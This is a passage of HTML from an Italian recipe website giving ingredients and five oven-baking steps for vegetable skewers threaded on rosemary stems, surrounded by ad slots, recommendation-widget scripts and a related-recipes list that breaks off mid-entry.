	    <!-- .row -->
    </div>
</div>

<script>
	var ingredients = "1 zucchina# 1 cipolla rossa# 250 g circa di pomodori ciliegini# 1 peperone rosso# 1 peperone giallo# 8 funghi champignon# 8 steli lunghi di rosmarino#olio extravergine di oliva# sale maldon# pepe# origano secco# succo di limone a piacere#";
</script>
	
	


	    </div>
	  </div>
	    
	</div>
	
	
	


	
</div>

<hr class="border-bottom mx-f20 mb-f30 d-block d-md-none" aria-hidden="true"/>

<div class="overflow-hidden mw-100 ">
	
	

	
	
		
		
		<div data-track-index="0" data-adv-format="BoxTop" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_BoxTop"></div></div>
	


</div>
	
<div class="row mx-0 mb-f30">
	<div class="col-md-8 mb-f20 simple-procedure-par-container">
		<!-- introduction text-->
		<div><div class="text parbase section">
	
        

	

		
	    
    	<div class="c-typo1--body1 --theme-light3--text-links-interact-orange2">
	      	<p>Che li portiate in tavola come antipasto o contorno, caldi oppure freddi, che li cuciniate al forno o alla griglia, gli spiedini di verdure sono un piatto colorato e di semplice realizzazione. Per renderli più scenografici abbiamo sostituito i classici spiedini con gli steli di rosmarino, che in cottura sprigioneranno tra l'altro un profumo e un aroma intriganti.<br>
</p>


    	</div>
	
	


    
    
</div>

</div>
  	</div>
  	<div class="col-md-4">
  	
  		<div class="sticky-top-md-f90">
            <div class="overflow-hidden mw-100 ">
              
			  

	
	
		
		<div data-track-index="0" data-adv-format="BoxTop" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_BoxTop"></div></div>
		<div data-track-index="0" data-adv-format="BoxMedium" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_BoxMedium"></div></div>
	


        	</div>
		</div>
  	
  	</div>
</div>
<div class="row mx-0">
	

</div>
<!-- recipe Procedures-->
<div class="mx-f20 mb-f20">

	<div class="c-typo1--body1 --theme-light3--text-links-interact-orange2 mb-f25">
		<h2 class="h3 text-uppercase">
            Come preparare: 
			Spiedini di verdure
    		
		</h2>
    </div>

	<div class="strip-app section"></div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="3">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1429102779640.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 1" title="Preparazione Spiedini di verdure - Fase 1"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1429102779640.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 1" title="Preparazione Spiedini di verdure - Fase 1"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">1</span>
	                <p>Lava accuratamente tutte le verdure e tamponale con un panno pulito. Lava gli steli di rosmarino e con le mani rimuovi gli aghi lasciando solo le punte.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="4">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image.img3.jpg/1429105063446.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 2" title="Preparazione Spiedini di verdure - Fase 2"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_0/image2.img3.jpg/1429105063446.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 2" title="Preparazione Spiedini di verdure - Fase 2"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">2</span>
	                <p>Componi gli spiedini incominciando dai pomodori ciliegini che lascerai interi. Prosegui con rondelle di zucchine, possibilmente non troppo spesse, in modo da farle cuocere agevolmente.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="5">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image.img3.jpg/1429103144897.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 3" title="Preparazione Spiedini di verdure - Fase 3"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_1/image2.img3.jpg/1429103144897.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 3" title="Preparazione Spiedini di verdure - Fase 3"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">3</span>
	                <p>Taglia il peperone rosso in falde, eliminando bene i semi, e riducilo in tessere che infilzerai negli spiedini. Se preferisci puoi prima rimuovere la pelle con un pelapatate. Priva gli champignon dei gambi e aggiungili agli stecchi.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="6">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image.img3.jpg/1429105092152.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 4" title="Preparazione Spiedini di verdure - Fase 4"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_2/image2.img3.jpg/1429105092152.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 4" title="Preparazione Spiedini di verdure - Fase 4"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">4</span>
	                <p>Taglia la cipolla in quarti e poi in foglie di piccole dimensioni. Uniscile agli spiedini in quantità a piacere. Procedi con il peperone giallo come già illustrato per quello rosso. Completa gli stecchi a piacere regolandoti in base alla loro lunghezza.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="7">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image.img3.jpg/1429103631953.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 5" title="Preparazione Spiedini di verdure - Fase 5"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2015/04/spiedini-di-verdure/jcr:content/procedure-par/recipe_procedures_3/image2.img3.jpg/1429103631953.jpg?im=Resize=(300)" alt="Preparazione Spiedini di verdure - Fase 5" title="Preparazione Spiedini di verdure - Fase 5"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">5</span>
	                <p>In una ciotola emulsiona l'olio con il succo di limone, l'origano, il sale e pepe fresco di mulinello. Trasferisci gli spiedini in una teglia rivestita di carta da forno e spennellali con il condimento preparato. Fai riposare 15 minuti, quindi cuoci nel forno già caldo a 200° per circa 30-40 minuti, compatibilmente con lo spessore delle verdure.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="title-text section">
	
        
<div class="row mx-0 mb-f30">
	
    <div class="col-12 c-typo1--body1 --theme-light3 mb-f15 ">
        <h4 class="text-uppercase">
            NOTA
        </h4>
    </div>
  <div class="col-md-8 mb-f20 ">
    <div class="c-typo1--body1 --theme-light3">
      Le dosi riportate nella ricetta sono indicative, perché variano in base alla lunghezza degli steli e alle dimensioni dei singoli ingredienti.<br />

    </div>
    <!-- .c-typo1-* -->
  </div>
</div>

    
    

</div>


	
</div>

<div class="mx-f20 mb-f20">
			<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	
	<!-- comments  -->
	<div class="row mx-0 mb-f30">    
		<div class="col-md-8 mb-f20 pm-0">	    
	    	<div id="adv_BigBox" class="mb-f30"></div>	
	    	<div id="advM_BigBox" class="mb-f30"></div>		  	    
		</div>       
	    <div class="col-md-4 pl-0">
	    	<div class="sticky-top-md-f90">
	        	<div class="overflow-hidden mw-100 ">
	            	
				  	

	
	
		
		<div data-track-index="0" data-adv-format="BoxMedium" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_BoxMedium"></div></div>
		
	


	            </div>	        
	    	</div>
		</div>	    
	</div>
	
	
	<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	<div class="overflow-hidden mw-100 w-100">
		
		

	
	
		
		<div data-track-index="0" data-adv-format="MastheadMedium" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_MastheadMedium"></div></div>
		<div data-track-index="0" data-adv-format="MastheadMedium" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_MastheadMedium"></div></div>
	


	</div>
	
	<!--  outbrain  -->
	
	<div>




	<div id="ob_holder" style="display: none;">
		<iframe id="ob_iframe" src="https://widgets.outbrain.com/nanoWidget/externals/obFrame/obFrame.htm#pid=31616&amp;dmpenabled=true&amp;filterDMP=&amp;csenabled=true&amp;d=62wVta2bMUDAOYDCHHzK3REAJOjzjGoJ8rZCweGSetp5WJNon-c098JuvprCkhjQ" style="display: none; width: 1px; height: 1px;"></iframe>
		<script type="text/javascript" src="https://log.outbrainimg.com/loggerServices/widgetGlobalEvent?eT=0&amp;tm=994&amp;pid=31616&amp;sid=6762708&amp;wId=100&amp;wRV=01010216&amp;rId=f19761d1bc31c54d15dce7c60b93ede7&amp;idx=0&amp;pvId=f19761d1bc31c54d15dce7c60b93ede7&amp;org=3&amp;pad=1&amp;pVis=1&amp;lsd=49f15531-9634-4b6e-9af9-98517215b5f1&amp;eIdx=&amp;ab=0&amp;wl=0" charset="UTF-8" async=""></script>
		<script type="text/javascript" src="https://log.outbrainimg.com/loggerServices/widgetGlobalEvent?eT=3&amp;tm=2526&amp;pid=31616&amp;sid=6762708&amp;wId=100&amp;wRV=01010216&amp;rId=f19761d1bc31c54d15dce7c60b93ede7&amp;idx=0&amp;pvId=f19761d1bc31c54d15dce7c60b93ede7&amp;org=3&amp;pad=1&amp;pVis=1&amp;lsd=49f15531-9634-4b6e-9af9-98517215b5f1&amp;eIdx=0&amp;ab=0&amp;wl=0" charset="UTF-8" async=""></script>
	</div>
	<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_1" data-ob-template="IT_cucchiaio.it"></div> <script type="text/plain" class="_iub_cs_activate" data-iub-purposes="1" src="//widgets.outbrain.com/outbrain.js"></script>

</div>
	
	
	
	<!--div data-sly-resource="adSense2" data-sly-unwrap="true"></div-->
	<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	
	<div id="correlated">
		<!--/* title inpage */ -->
		<div>

    
    


	

  <!-- /* outbrain */ -->  
    

  <div class="c-typo1--body1 mb-f30 ">
    <h2 class="h4 font-weight-900 zaux-color--grey6 text-uppercase zaux-text--letterspacing-f1 text-center text-md-left">
    
      SCOPRI ALTRE RICETTE SIMILI A &#34;SPIEDINI DI VERDURE&#34;
    
    
    </h2>
  </div>
  
  

</div>
		
		<!--/* correlated content list */ -->
		<div>
  
    





  
  
  

  <div class="c-listing">
  
  	

    

    

    <div class="c-listing__items-wrapper c-loadmore__items-wrapper">



	
     
        
			
				




    
    
    <div class="content_grid">

	
		
			







  <div class="row ">

    
      
      
        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img10.jpg/1490618783330.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2014/07/ricetta-spiedini-salmone-salsa-agrodolce/jcr:content/imagePreview.img.jpg/1490618783330.jpg?im=Resize=(374)" title="Spiedini di salmone in salsa agrodolce" alt="Spiedini di salmone in salsa agrodolce"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-spiedini-salmone-salsa-agrodolce/" data-share-title="Spiedini di salmone in salsa agrodolce" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
